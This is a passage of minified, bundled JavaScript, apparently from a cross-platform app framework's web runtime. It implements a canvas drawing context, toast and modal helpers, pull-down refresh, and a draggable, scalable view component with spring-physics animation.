y(t){t=t||"#000000";var e=null;if(null!=(e=/^#([0-9|A-F|a-f]{6})$/.exec(t))){var n=parseInt(e[1].slice(0,2),16),r=parseInt(e[1].slice(2,4),16),a=parseInt(e[1].slice(4),16);return[n,r,a,255]}if(null!=(e=/^#([0-9|A-F|a-f]{3})$/.exec(t))){var s=e[1].slice(0,1),c=e[1].slice(1,2),u=e[1].slice(2,3);return s=parseInt(s+s,16),c=parseInt(c+c,16),u=parseInt(u+u,16),[s,c,u,255]}if(null!=(e=/^rgb\((.+)\)$/.exec(t)))return e[1].split(",").map((function(t){return Math.min(255,parseInt(t.trim()))})).concat(255);if(null!=(e=/^rgba\((.+)\)$/.exec(t)))return e[1].split(",").map((function(t,e){return 3===e?Math.floor(255*parseFloat(t.trim())):Math.min(255,parseInt(t.trim()))}));var l=t.toLowerCase();if(Object(o["i"])(b,l)){e=/^#([0-9|A-F|a-f]{6,8})$/.exec(b[l]);var f=parseInt(e[1].slice(0,2),16),d=parseInt(e[1].slice(2,4),16),h=parseInt(e[1].slice(4,6),16),p=parseInt(e[1].slice(6,8),16);return p=p>=0?p:255,[f,d,h,p]}return i.error("unsupported color:"+t),[0,0,0,255]}function w(t,e){this.type="pattern",this.data=t,this.colorStop=e}var _=function(){function t(e,n){h(this,t),this.type=e,this.data=n,this.colorStop=[]}return v(t,[{key:"addColorStop",value:function(t,e){this.colorStop.push([t,y(e)])}}]),t}();function x(t){this.width=t}var S=function(){function t(e,n){h(this,t),this.id=e,this.pageId=n,this.actions=[],this.path=[],this.subpath=[],this.currentTransform=[],this.currentStepAnimates=[],this.drawingState=[],this.state={lineDash:[0,0],shadowOffsetX:0,shadowOffsetY:0,shadowBlur:0,shadowColor:[0,0,0,0],font:"10px sans-serif",fontSize:10,fontWeight:"normal",fontStyle:"normal",fontFamily:"sans-serif"}}return v(t,[{key:"draw",value:function(){var t,e=arguments.length>0&&void 0!==arguments[0]&&arguments[0],n=arguments.length>1?arguments[1]:void 0,r=f(this.actions);this.actions=[],this.path=[],"function"===typeof n&&(t=g.push(n)),m(this.id,this.pageId,"actionsChanged",{actions:r,reserve:e,callbackId:t})}},{key:"createLinearGradient",value:function(t,e,n,r){return new _("linear",[t,e,n,r])}},{key:"createCircularGradient",value:function(t,e,n){return new _("radial",[t,e,n])}},{key:"createPattern",value:function(t,e){if(void 0===e)i.error("Failed to execute 'createPattern' on 'CanvasContext': 2 arguments required, but only 1 present.");else{if(!(["repeat","repeat-x","repeat-y","no-repeat"].indexOf(e)<0))return new w(t,e);i.error("Failed to execute 'createPattern' on 'CanvasContext': The provided type ('"+e+"') is not one of 'repeat', 'no-repeat', 'repeat-x', or 'repeat-y'.")}}},{key:"measureText",value:function(t){var e,n=this.state.font;return e=function(t,e){var n=document.createElement("canvas"),r=n.getContext("2d");return r.font=e,r.measureText(t).width||0}(t,n),new x(e)}},{key:"save",value:function(){this.actions.push({method:"save",data:[]}),this.drawingState.push(this.state)}},{key:"restore",value:function(){this.actions.push({method:"restore",data:[]}),this.state=this.drawingState.pop()||{lineDash:[0,0],shadowOffsetX:0,shadowOffsetY:0,shadowBlur:0,shadowColor:[0,0,0,0],font:"10px sans-serif",fontSize:10,fontWeight:"normal",fontStyle:"normal",fontFamily:"sans-serif"}}},{key:"beginPath",value:function(){this.path=[],this.subpath=[],this.path.push({method:"beginPath",data:[]})}},{key:"moveTo",value:function(t,e){this.path.push({method:"moveTo",data:[t,e]}),this.subpath=[[t,e]]}},{key:"lineTo",value:function(t,e){0===this.path.length&&0===this.subpath.length?this.path.push({method:"moveTo",data:[t,e]}):this.path.push({method:"lineTo",data:[t,e]}),this.subpath.push([t,e])}},{key:"quadraticCurveTo",value:function(t,e,n,r){this.path.push({method:"quadraticCurveTo",data:[t,e,n,r]}),this.subpath.push([n,r])}},{key:"bezierCurveTo",value:function(t,e,n,r,i,o){this.path.push({method:"bezierCurveTo",data:[t,e,n,r,i,o]}),this.subpath.push([i,o])}},{key:"arc",value:function(t,e,n,r,i){var o=arguments.length>5&&void 0!==arguments[5]&&arguments[5];this.path.push({method:"arc",data:[t,e,n,r,i,o]}),this.subpath.push([t,e])}},{key:"rect",value:function(t,e,n,r){this.path.push({method:"rect",data:[t,e,n,r]}),this.subpath=[[t,e]]}},{key:"arcTo",value:function(t,e,n,r,i){this.path.push({method:"arcTo",data:[t,e,n,r,i]}),this.subpath.push([n,r])}},{key:"clip",value:function(){this.actions.push({method:"clip",data:f(this.path)})}},{key:"closePath",value:function(){this.path.push({method:"closePath",data:[]}),this.subpath.length&&(this.subpath=[this.subpath.shift()])}},{key:"clearActions",value:function(){this.actions=[],this.path=[],this.subpath=[]}},{key:"getActions",value:function(){var t=f(this.actions);return this.clearActions(),t}},{key:"lineDashOffset",set:function(t){this.actions.push({method:"setLineDashOffset",data:[t]})}},{key:"globalCompositeOperation",set:function(t){this.actions.push({method:"setGlobalCompositeOperation",data:[t]})}},{key:"shadowBlur",set:function(t){this.actions.push({method:"setShadowBlur",data:[t]})}},{key:"shadowColor",set:function(t){this.actions.push({method:"setShadowColor",data:[t]})}},{key:"shadowOffsetX",set:function(t){this.actions.push({method:"setShadowOffsetX",data:[t]})}},{key:"shadowOffsetY",set:function(t){this.actions.push({method:"setShadowOffsetY",data:[t]})}},{key:"font",set:function(t){var e=this;this.state.font=t;var n=t.match(/^(([\w\-]+\s)*)(\d+r?px)(\/(\d+\.?\d*(r?px)?))?\s+(.*)/);if(n){var r=n[1].trim().split(/\s/),o=parseFloat(n[3]),a=n[7],s=[];r.forEach((function(t,n){["italic","oblique","normal"].indexOf(t)>-1?(s.push({method:"setFontStyle",data:[t]}),e.state.fontStyle=t):["bold","normal"].indexOf(t)>-1?(s.push({method:"setFontWeight",data:[t]}),e.state.fontWeight=t):0===n?(s.push({method:"setFontStyle",data:["normal"]}),e.state.fontStyle="normal"):1===n&&c()})),1===r.length&&c(),r=s.map((function(t){return t.data[0]})).join(" "),this.state.fontSize=o,this.state.fontFamily=a,this.actions.push({method:"setFont",data:["".concat(r," ").concat(o,"px ").concat(a)]})}else i.warn("Failed to set 'font' on 'CanvasContext': invalid format.");function c(){s.push({method:"setFontWeight",data:["normal"]}),e.state.fontWeight="normal"}},get:function(){return this.state.font}},{key:"fillStyle",set:function(t){this.setFillStyle(t)}},{key:"strokeStyle",set:function(t){this.setStrokeStyle(t)}},{key:"globalAlpha",set:function(t){t=Math.floor(255*parseFloat(t)),this.actions.push({method:"setGlobalAlpha",data:[t]})}},{key:"textAlign",set:function(t){this.actions.push({method:"setTextAlign",data:[t]})}},{key:"lineCap",set:function(t){this.actions.push({method:"setLineCap",data:[t]})}},{key:"lineJoin",set:function(t){this.actions.push({method:"setLineJoin",data:[t]})}},{key:"lineWidth",set:function(t){this.actions.push({method:"setLineWidth",data:[t]})}},{key:"miterLimit",set:function(t){this.actions.push({method:"setMiterLimit",data:[t]})}},{key:"textBaseline",set:function(t){this.actions.push({method:"setTextBaseline",data:[t]})}}]),t}();function k(e,n){if(n)return new S(e,n.$page.id);var r=Object(s["a"])();if(r)return new S(e,r);t.emit("onError","createCanvasContext:fail")}function C(t,e){var n=t.canvasId,r=t.x,i=t.y,o=t.width,a=t.height,u=Object(s["a"])();if(u){var l=g.push((function(t){var n=t.data;n&&n.length&&(t.data=new Uint8ClampedArray(n)),Object(c["a"])(e,t)}));m(n,u,"getImageData",{x:r,y:i,width:o,height:a,callbackId:l})}else Object(c["a"])(e,{errMsg:"canvasGetImageData:fail"})}function A(t,e){var n=t.canvasId,r=t.data,i=t.x,o=t.y,a=t.width,u=t.height,l=Object(s["a"])();if(l){var f=g.push((function(t){Object(c["a"])(e,t)}));r=Array.prototype.slice.call(r),m(n,l,"putImageData",{data:r,x:i,y:o,width:a,height:u,compressed:void 0,callbackId:f})}else Object(c["a"])(e,{errMsg:"canvasPutImageData:fail"})}function O(t,e){var n=t.x,r=void 0===n?0:n,i=t.y,o=void 0===i?0:i,a=t.width,l=t.height,f=t.destWidth,d=t.destHeight,h=t.canvasId,p=t.fileType,v=t.quality,b=Object(s["a"])();if(b){var y=g.push((function(t){Object(c["a"])(e,t)})),w="".concat(u["TEMP_PATH"],"/canvas");m(h,b,"toTempFilePath",{x:r,y:o,width:a,height:l,destWidth:f,destHeight:d,fileType:p,quality:v,dirname:w,callbackId:y})}else Object(c["a"])(e,{errMsg:"canvasToTempFilePath:fail"})}[].concat(["scale","rotate","translate","setTransform","transform"],["drawImage","fillText","fill","stroke","fillRect","strokeRect","clearRect","strokeText"]).forEach((function(t){S.prototype[t]=function(t){switch(t){case"fill":case"stroke":return function(){this.actions.push({method:t+"Path",data:f(this.path)})};case"fillRect":return function(t,e,n,r){this.actions.push({method:"fillPath",data:[{method:"rect",data:[t,e,n,r]}]})};case"strokeRect":return function(t,e,n,r){this.actions.push({method:"strokePath",data:[{method:"rect",data:[t,e,n,r]}]})};case"fillText":case"strokeText":return function(e,n,r,i){var o=[e.toString(),n,r];"number"===typeof i&&o.push(i),this.actions.push({method:t,data:o})};case"drawImage":return function(e,n,r,i,o,a,s,c,u){var l;function f(t){return"number"===typeof t}void 0===u&&(a=n,s=r,c=i,u=o,n=void 0,r=void 0,i=void 0,o=void 0),l=f(n)&&f(r)&&f(i)&&f(o)?[e,a,s,c,u,n,r,i,o]:f(c)&&f(u)?[e,a,s,c,u]:[e,a,s],this.actions.push({method:t,data:l})};default:return function(){for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];this.actions.push({method:t,data:n})}}}(t)})),["setFillStyle","setTextAlign","setStrokeStyle","setGlobalAlpha","setShadow","setFontSize","setLineCap","setLineJoin","setLineWidth","setMiterLimit","setTextBaseline","setLineDash"].forEach((function(t){S.prototype[t]=function(t){switch(t){case"setFillStyle":case"setStrokeStyle":return function(e){"object"!==l(e)?this.actions.push({method:t,data:["normal",y(e)]}):this.actions.push({method:t,data:[e.type,e.data,e.colorStop]})};case"setGlobalAlpha":return function(e){e=Math.floor(255*parseFloat(e)),this.actions.push({method:t,data:[e]})};case"setShadow":return function(e,n,r,i){i=y(i),this.actions.push({method:t,data:[e,n,r,i]}),this.state.shadowBlur=r,this.state.shadowColor=i,this.state.shadowOffsetX=e,this.state.shadowOffsetY=n};case"setLineDash":return function(e,n){e=e||[0,0],n=n||0,this.actions.push({method:t,data:[e,n]}),this.state.lineDash=e};case"setFontSize":return function(e){this.state.font=this.state.font.replace(/\d+\.?\d*px/,e+"px"),this.state.fontSize=e,this.actions.push({method:t,data:[e]})};default:return function(){for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];this.actions.push({method:t,data:n})}}}(t)}))}.call(this,n("2c9f"),n("418b")["default"])},6383:function(t,e,n){"use strict";function r(t){var e=t.phoneNumber;return window.location.href="tel:".concat(e),{errMsg:"makePhoneCall:ok"}}n.r(e),n.d(e,"makePhoneCall",(function(){return r}))},"63b1":function(t,e,n){"use strict";n.r(e);var r=n("4705"),i=r["a"],o=(n("ebc5"),n("8844")),a=Object(o["a"])(i,(function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("uni-canvas",t._g({attrs:{"canvas-id":t.canvasId,"disable-scroll":t.disableScroll}},t._listeners),[n("canvas",{ref:"canvas",attrs:{width:"300",height:"150"}}),n("div",{staticStyle:{position:"absolute",top:"0",left:"0",width:"100%",height:"100%",overflow:"hidden"}},[t._t("default")],2),n("v-uni-resize-sensor",{ref:"sensor",on:{resize:t._resize}})],1)}),[],!1,null,null,null);e["default"]=a.exports},"655d":function(t,e,n){},6564:function(t,e,n){"use strict";n.r(e),function(t){var r;function i(t){r=t}function o(){r&&t.emit(r+".stopPullDownRefresh",{},r);var e=getCurrentPages();return e.length&&(r=e[e.length-1].$page.id,t.emit(r+".startPullDownRefresh",{},r)),{}}function a(){if(r)t.emit(r+".stopPullDownRefresh",{},r),r=null;else{var e=getCurrentPages();e.length&&(r=e[e.length-1].$page.id,t.emit(r+".stopPullDownRefresh",{},r))}return{}}n.d(e,"setPullDownRefreshPageId",(function(){return i})),n.d(e,"startPullDownRefresh",(function(){return o})),n.d(e,"stopPullDownRefresh",(function(){return a}))}.call(this,n("2c9f"))},"65cd":function(t,e,n){"use strict";n.r(e),function(t){n.d(e,"showModal",(function(){return a})),n.d(e,"showToast",(function(){return s})),n.d(e,"hideToast",(function(){return c})),n.d(e,"showLoading",(function(){return u})),n.d(e,"hideLoading",(function(){return l})),n.d(e,"showActionSheet",(function(){return f}));var r=t,i=r.emit,o=r.invokeCallbackHandler;function a(t,e){i("onShowModal",t,(function(t){o(e,t)}))}function s(t){return i("onShowToast",t),{}}function c(){return i("onHideToast"),{}}function u(t){return i("onShowLoading",t),{}}function l(){return i("onHideLoading"),{}}function f(t,e){i("onShowActionSheet",t,(function(t){o(e,-1===t?{errMsg:"showActionSheet:fail cancel"}:{tapIndex:t})}))}}.call(this,n("2c9f"))},"65ce":function(t,e,n){"use strict";n.r(e);var r=n("39bd");function i(t,e,n){return t>e-n&&t<e+n}function o(t,e){return i(t,0,e)}function a(){}function s(t,e){this._m=t,this._f=1e3*e,this._startTime=0,this._v=0}function c(t,e,n){this._m=t,this._k=e,this._c=n,this._solution=null,this._endPosition=0,this._startTime=0}function u(t,e,n){this._springX=new c(t,e,n),this._springY=new c(t,e,n),this._springScale=new c(t,e,n),this._startTime=0}a.prototype.x=function(t){return Math.sqrt(t)},s.prototype.setV=function(t,e){var n=Math.pow(Math.pow(t,2)+Math.pow(e,2),.5);this._x_v=t,this._y_v=e,this._x_a=-this._f*this._x_v/n,this._y_a=-this._f*this._y_v/n,this._t=Math.abs(t/this._x_a)||Math.abs(e/this._y_a),this._lastDt=null,this._startTime=(new Date).getTime()},s.prototype.setS=function(t,e){this._x_s=t,this._y_s=e},s.prototype.s=function(t){void 0===t&&(t=((new Date).getTime()-this._startTime)/1e3),t>this._t&&(t=this._t,this._lastDt=t);var e=this._x_v*t+.5*this._x_a*Math.pow(t,2)+this._x_s,n=this._y_v*t+.5*this._y_a*Math.pow(t,2)+this._y_s;return(this._x_a>0&&e<this._endPositionX||this._x_a<0&&e>this._endPositionX)&&(e=this._endPositionX),(this._y_a>0&&n<this._endPositionY||this._y_a<0&&n>this._endPositionY)&&(n=this._endPositionY),{x:e,y:n}},s.prototype.ds=function(t){return void 0===t&&(t=((new Date).getTime()-this._startTime)/1e3),t>this._t&&(t=this._t),{dx:this._x_v+this._x_a*t,dy:this._y_v+this._y_a*t}},s.prototype.delta=function(){return{x:-1.5*Math.pow(this._x_v,2)/this._x_a||0,y:-1.5*Math.pow(this._y_v,2)/this._y_a||0}},s.prototype.dt=function(){return-this._x_v/this._x_a},s.prototype.done=function(){var t=i(this.s().x,this._endPositionX)||i(this.s().y,this._endPositionY)||this._lastDt===this._t;return this._lastDt=null,t},s.prototype.setEnd=function(t,e){this._endPositionX=t,this._endPositionY=e},s.prototype.reconfigure=function(t,e){this._m=t,this._f=1e3*e},c.prototype._solve=function(t,e){var n=this._c,r=this._m,i=this._k,o=n*n-4*r*i;if(0===o){var a=-n/(2*r),s=t,c=e/(a*t);return{x:function(t){return(s+c*t)*Math.pow(Math.E,a*t)},dx:function(t){var e=Math.pow(Math.E,a*t);return a*(s+c*t)*e+c*e}}}if(o>0){var u=(-n-Math.sqrt(o))/(2*r),l=(-n+Math.sqrt(o))/(2*r),f=(e-u*t)/(l-u),d=t-f;return{x:function(t){var e,n;return t===this._t&&(e=this._powER1T,n=this._powER2T),this._t=t,e||(e=this._powER1T=Math.pow(Math.E,u*t)),n||(n=this._powER2T=Math.pow(Math.E,l*t)),d*e+f*n},dx:function(t){var e,n;return t===this._t&&(e=this._powER1T,n=this._powER2T),this._t=t,e||(e=this._powER1T=Math.pow(Math.E,u*t)),n||(n=this._powER2T=Math.pow(Math.E,l*t)),d*u*e+f*l*n}}}var h=Math.sqrt(4*r*i-n*n)/(2*r),p=-n/2*r,v=t,g=(e-p*t)/h;return{x:function(t){return Math.pow(Math.E,p*t)*(v*Math.cos(h*t)+g*Math.sin(h*t))},dx:function(t){var e=Math.pow(Math.E,p*t),n=Math.cos(h*t),r=Math.sin(h*t);return e*(g*h*n-v*h*r)+p*e*(g*r+v*n)}}},c.prototype.x=function(t){return void 0===t&&(t=((new Date).getTime()-this._startTime)/1e3),this._solution?this._endPosition+this._solution.x(t):0},c.prototype.dx=function(t){return void 0===t&&(t=((new Date).getTime()-this._startTime)/1e3),this._solution?this._solution.dx(t):0},c.prototype.setEnd=function(t,e,n){if(n||(n=(new Date).getTime()),t!==this._endPosition||!o(e,.1)){e=e||0;var r=this._endPosition;this._solution&&(o(e,.1)&&(e=this._solution.dx((n-this._startTime)/1e3)),r=this._solution.x((n-this._startTime)/1e3),o(e,.1)&&(e=0),o(r,.1)&&(r=0),r+=this._endPosition),this._solution&&o(r-t,.1)&&o(e,.1)||(this._endPosition=t,this._solution=this._solve(r-this._endPosition,e),this._startTime=n)}},c.prototype.snap=function(t){this._startTime=(new Date).getTime(),this._endPosition=t,this._solution={x:function(){return 0},dx:function(){return 0}}},c.prototype.done=function(t){return t||(t=(new Date).getTime()),i(this.x(),this._endPosition,.1)&&o(this.dx(),.1)},c.prototype.reconfigure=function(t,e,n){this._m=t,this._k=e,this._c=n,this.done()||(this._solution=this._solve(this.x()-this._endPosition,this.dx()),this._startTime=(new Date).getTime())},c.prototype.springConstant=function(){return this._k},c.prototype.damping=function(){return this._c},c.prototype.configuration=function(){return[{label:"Spring Constant",read:this.springConstant.bind(this),write:function(t,e){t.reconfigure(1,e,t.damping())}.bind(this,this),min:100,max:1e3},{label:"Damping",read:this.damping.bind(this),write:function(t,e){t.reconfigure(1,t.springConstant(),e)}.bind(this,this),min:1,max:500}]},u.prototype.setEnd=function(t,e,n,r){var i=(new Date).getTime();this._springX.setEnd(t,r,i),this._springY.setEnd(e,r,i),this._springScale.setEnd(n,r,i),this._startTime=i},u.prototype.x=function(){var t=((new Date).getTime()-this._startTime)/1e3;return{x:this._springX.x(t),y:this._springY.x(t),scale:this._springScale.x(t)}},u.prototype.done=function(){var t=(new Date).getTime();return this._springX.done(t)&&this._springY.done(t)&&this._springScale.done(t)},u.prototype.reconfigure=function(t,e,n){this._springX.reconfigure(t,e,n),this._springY.reconfigure(t,e,n),this._springScale.reconfigure(t,e,n)};var l=n("6f75"),f=!1;function d(t){f||(f=!0,requestAnimationFrame((function(){t(),f=!1})))}function h(t,e){return+((1e3*t-1e3*e)/1e3).toFixed(1)}function p(t,e,n){var r={id:0,cancelled:!1};return function e(n,r,i,o){if(!n||!n.cancelled){i(r);var a=t.done();a||n.cancelled||(n.id=requestAnimationFrame(e.bind(null,n,r,i,o))),a&&o&&o(r)}}(r,t,e,n),{cancel:function(t){t&&t.id&&cancelAnimationFrame(t.id),t&&(t.cancelled=!0)}.bind(null,r),model:t}}var v={name:"MovableView",mixins:[r["a"]],props:{direction:{type:String,default:"none"},inertia:{type:[Boolean,String],default:!1},outOfBounds:{type:[Boolean,String],default:!1},x:{type:[Number,String],default:0},y:{type:[Number,String],default:0},damping:{type:[Number,String],default:20},friction:{type:[Number,String],default:2},disabled:{type:[Boolean,String],default:!1},scale:{type:[Boolean,String],default:!1},scaleMin:{type:[Number,String],default:.1},scaleMax:{type:[Number,String],default:10},scaleValue:{type:[Number,String],default:1},animation:{type:[Boolean,String],default:!0}},data:function(){return{xSync:this._getPx(this.x),ySync:this._getPx(this.y),scaleValueSync:Number(this.scaleValue)||1,width:0,height:0,minX:0,minY:0,maxX:0,maxY:0}},computed:{dampingNumber:function(){var t=Number(this.damping);return isNaN(t)?20:t},frictionNumber:function(){var t=Number(this.friction);return isNaN(t)||t<=0?2:t},scaleMinNumber:function(){var t=Number(this.scaleMin);return isNaN(t)?.1:t},scaleMaxNumber:function(){var t=Number(this.scaleMax);return isNaN(t)?10:t},xMove:function(){return"all"===this.direction||"horizontal"===this.direction},yMove:function(){return"all"===this.direction||"vertical"===this.direction}},watch:{x:function(t){this.xSync=this._getPx(t)},xSync:function(t){this._setX(t)},y:function(t){this.ySync=this._getPx(t)},ySync:function(t){this._setY(t)},disabled:function(){this.__handleTouchStart()},scaleValue:function(t){this.scaleValueSync=Number(t)||0},scaleValueSync:function(t){this._setScaleValue(t)},scaleMinNumber:function(){this._setScaleMinOrMax()},scaleMaxNumber:function(){this._setScaleMinOrMax()}},created:function(){this._offset={x:0,y:0},this._scaleOffset={x:0,y:0},this._translateX=0,this._translateY=0,this._scale=1,this._oldScale=1,this._STD=new u(1,9*Math.pow(this.dampingNumber,2)/40,this.dampingNumber),this._friction=new s(1,this.frictionNumber),this._declineX=new a,this._declineY=new a,this.__touchInfo={historyX:[0,0],historyY:[0,0],historyT:[0,0]}},mounted:function(){this.touchtrack(this.$el,"_onTrack"),this.setParent(),this._friction.reconfigure(1,this.frictionNumber),this._STD.reconfigure(1,9*Math.pow(this.dampingNumber,2)/40,this.dampingNumber),this.$el.style.transformOrigin="center",Object(l["b"])()},methods:{_getPx:function(t){return/\d+[ur]px$/i.test(t)?uni.upx2px(parseFloat(t)):Number(t)||0},_setX:function(t){if(this.xMove){if(t+this._scaleOffset.x===this._translateX)return this._translateX;this._SFA&&this._SFA.cancel(),this._animationTo(t+this._scaleOffset.x,this.ySync+this._scaleOffset.y,this._scale)}return t},_setY:function(t){if(this.yMove){if(t+this._scaleOffset.y===this._translateY)return this._translateY;this._SFA&&this._SFA.cancel(),this._animationTo(this.xSync+this._scaleOffset.x,t+this._scaleOffset.y,this._scale)}return t},_setScaleMinOrMax:function(){if(!this.scale)return!1;this._updateScale(this._scale,!0),this._updateOldScale(this._scale)},_setScaleValue:function(t){return!!this.scale&&(t=this._adjustScale(t),this._updateScale(t,!0),this._updateOldScale(t),t)},__handleTouchStart:function(){this._isScaling||this.disabled||(Object(l["a"])({disable:!0}),this._FA&&this._FA.cancel(),this._SFA&&this._SFA.cancel(),this.__touchInfo.historyX=[0,0],this.__touchInfo.historyY=[0,0],this.__touchInfo.historyT=[0,0],this.xMove&&(this.__baseX=this._translateX),this.yMove&&(this.__baseY=this._translateY),this.$el.style.willChange="transform",this._checkCanMove=null,this._firstMoveDirection=null,this._isTouching=!0)},__handleTouchMove:function(t){var e=this;if(!this._isScaling&&!this.disabled&&this._isTouching){var n=this._translateX,r=this._translateY;if(null===this._firstMoveDirection&&(this._firstMoveDirection=Math.abs(t.detail.dx/t.detail.dy)>1?"htouchmove":"vtouchmove"),this.xMove&&(n=t.detail.dx+this.__baseX,this.__touchInfo.historyX.shift(),this.__touchInfo.historyX.push(n),this.yMove||null!==this._checkCanMove||(this._checkCanMove=Math.abs(t.detail.dx/t.detail.dy)<1)),this.yMove&&(r=t.detail.dy+this.__baseY,this.__touchInfo.historyY.shift(),this.__touchInfo.historyY.push(r),this.xMove||null!==this._checkCanMove||(this._checkCanMove=Math.abs(t.detail.dy/t.detail.dx)<1)),this.__touchInfo.historyT.shift(),this.__touchInfo.historyT.push(t.detail.timeStamp),!this._checkCanMove){t.preventDefault();var i="touch";n<this.minX?this.outOfBounds?(i="touch-out-of-bounds",n=this.minX-this._declineX.x(this.minX-n)):n=this.minX:n>this.maxX&&(this.outOfBounds?(i="touch-out-of-bounds",n=this.maxX+this._declineX.x(n-this.maxX)):n=this.maxX),r<this.minY?this.outOfBounds?(i="touch-out-of-bounds",r=this.minY-this._declineY.x(this.minY-r)):r=this.minY:r>this.maxY&&(this.outOfBounds?(i="touch-out-of-bounds",r=this.maxY+this._declineY.x(r-this.maxY)):r=this.maxY),d((function(){e._setTransform(n,r,e._scale,i)}))}}},__handleTouchEnd:function(){var t=this;if(!this._isScaling&&!this.disabled&&this._isTouching&&(Object(l["a"])({disable:!1}),this.$el.style.willChange="auto",this._isTouching=!1,!this._checkCanMove&&!this._revise("out-of-bounds")&&this.inertia)){var e=1e3*(this.__touchInfo.historyX[1]-this.__touchInfo.historyX[0])/(this.__touchInfo.historyT[1]-this.__touchInfo.historyT[0]),n=1e3*(this.__touchInfo.historyY[1]-this.__touchInfo.historyY[0])/(this.__touchInfo.historyT[1]-this.__touchInfo.historyT[0]);this._friction.setV(e,n),this._friction.setS(this._translateX,this._translateY);var r=this._friction.delta().x,i=this._friction.delta().y,o=r+this._translateX,a=i+this._translateY;o<this.minX?(o=this.minX,a=this._translateY+(this.minX-this._translateX)*i/r):o>this.maxX&&(o=this.maxX,a=this._translateY+(this.maxX-this._translateX)*i/r),a<this.minY?(a=this.minY,o=this._translateX+(this.minY-this._translateY)*r/i):a>this.maxY&&(a=this.maxY,o=this._translateX+(this.maxY-this._translateY)*r/i),this._friction.setEnd(o,a),this._FA=p(this._friction,(function(){var e=t._friction.s(),n=e.x,r=e.y;t._setTransform(n,r,t._scale,"friction")}),(function(){t._FA.cancel()}))}},_onTrack:function(t){switch(t.detail.state){case"start":this.__handleTouchStart();break;case"move":this.__handleTouchMove(t);break;case"end":this.__handleTouchEnd()}},_getLimitXY:function(t,e){var n=!1;return t>this.maxX?(t=this.maxX,n=!0):t<this.minX&&(t=this.minX,n=!0),e>this.maxY?(e=this.maxY,n=!0):e<this.minY&&(e=this.minY,n=!0),{x:t,y:e,outOfBounds:n}},setParent:function(){if(this.$parent._isMounted){this._FA&&this._FA.cancel(),this._SFA&&this._SFA.cancel();var t=this.scale?this.scaleValueSync:1;this._updateOffset(),this._updateWH(t),this._updateBoundary(),this._translateX=this.xSync+this._scaleOffset.x,this._translateY=this.ySync+this._scaleOffset.y;var e=this._getLimitXY(this._translateX,this._translateY),n=e.x,r=e.y;this._setTransform(n,r,t,"",!0),this._updateOldScale(t)}},_updateOffset:function(){this._offset.x=function t(e,n){if(e===n)return 0;var r=e.offsetLeft;return e.offsetParent?r+=t(e.offsetParent,n):0}(this.$el,this.$parent.$el),this._offset.y=function t(e,n){if(e===n)return 0;var r=e.offsetTop;return e.offsetParent?r+=t(e.offsetParent,n):0}(this.$el,this.$parent.$el)},_updateWH:function(t){t=t||this._scale,t=this._adjustScale(t);var e=this.$el.getBoundingClientRect();this.height=e.height/this._scale,this.width=e.width/this._scale;var n=this.height*t,r=this.width*t;this._scaleOffset.x=(r-this.width)/2,this._scaleOffset.y=(n-this.height)/2},_updateBoundary:function(){var t=0-this._offset.x+this._scaleOffset.x,e=this.$parent.width-this.width-this._offset.x-this._scaleOffset.x;this.minX=Math.min(t,e),this.maxX=Math.max(t,e);var n=0-this._offset.y+this._scaleOffset.y,r=this.$parent.height-this.height-this._offset.y-this._scaleOffset.y;this.minY=Math.min(n,r),this.maxY=Math.max(n,r)},_beginScale:function(){this._isScaling=!0},_endScale:function(){this._isScaling=!1,this._updateOldScale(this._scale)},_setScale:function(t){this.scale&&(t=this._oldScale*t,this._beginScale(),this._updateScale(t))},_updateScale:function(t,e){var n=this;if(this.scale){t=this._adjustScale(t),this._updateWH(t),this._updateBoundary();var r=this._getLimitXY(this._translateX,this._translateY),i=r.x,o=r.y;e?this._animationTo(i,o,t,"",!0,!0):d((function(){n._setTransform(i,o,t,"",!0,!0)}))}},_updateOldScale:function(t){this._oldScale=t},_adjustScale:function(t){return t=Math.max(.1,this.scaleMinNumber,t),t=Math.min(10,this.scaleMaxNumber,t),t},_animationTo:function(t,e,n,r,i,o){var a=this;this._FA&&this._FA.cancel(),this._SFA&&this._SFA.cancel(),this.xMove||(t=this._translateX),this.yMove||(e=this._translateY),this.scale||(n=this._scale);var s=this._getLimitXY(t,e);t=s.x,e=s.y,this.animation?(this._STD._springX._solution=null,this._STD._springY._solution=null,this._STD._springScale._solution=null,this._STD._springX._endPosition=this._translateX,this._STD._springY._endPosition=this._translateY,this._STD._springScale._endPosition=this._scale,this._STD.setEnd(t,e,n,1),this._SFA=p(this._STD,(function(){var t=a._STD.x(),e=t.x,n=t.y,s=t.scale;a._setTransform(e,n,s,r,i,o)}),(function(){a._SFA.cancel()}))):this._setTransform(t,e,n,r,i,o)},_revise:function(t){var e=this._getLimitXY(this._translateX,this._translateY),n=e.x,r=e.y,i=e.outOfBounds;return i&&this._animationTo(n,r,this._scale,t),i},_setTransform:function(t,e,n){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:"",i=arguments.length>4?arguments[4]:void 0,o=arguments.length>5?arguments[5]:void 0;null!==t&&"NaN"!==t.toString()&&"number"===typeof t||(t=this._translateX||0),null!==e&&"NaN"!==e.toString()&&"number"===typeof e||(e=this._translateY||0),t=Number(t.toFixed(1)),e=Number(e.toFixed(1)),n=Number(n.toFixed(1)),this._translateX===t&&this._translateY===e||i||this.$trigger("change",{},{x:h(t,this._scaleOffset.x),y:h(e,this._scaleOffset.y),source:r}),this.scale||(n=this._scale),n=this._adjustScale(n),n=+n.toFixed(3),o&&n!==this._scale&&this.$trigger("scale",{},{x:t,y:e,scale:n});var a="translateX("+t+"px) translateY("+e+"px) translateZ(0px) scale("+n+")";this.$el.style.transform=a,this.$el.style.webkitTransform=a,this._translateX=t,this._translateY=e,this._scale=n}}},g=v,m=(n("5e27"),n("8844")),b=Object(m["a"])(g,(function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("uni-movable-view",t._g({},t.$listeners),[n("v-uni-resize-sensor",{on:{resize:t.setParent}}),t._t("default")],2)}),[],!1,null,null,null);e["default"]=b.exports},"65db":function(t,e,n){},6625:function(t,e,n){"use strict";n.r(e),n.d(e,"createAudioContext",(function(){return i})),n.d(e,"createVideoContext",(function(){return o})),n.d(e,"createMapContext",(function(){return a})),n.d(e,"createCanvasContext",(function(){return s}));var r=[{name:"id",type:String,required:!0}],i=r,o=r,a=r,s=[{name:"canvasId",type:String,required:!0},{name:"componentInstance",type:Object}]},6729:function(t,e,n){},6773:function(t,e,n){"use strict";n.r(e),function(t,r){n.d(e,"chooseImage",(function(){return f}));var 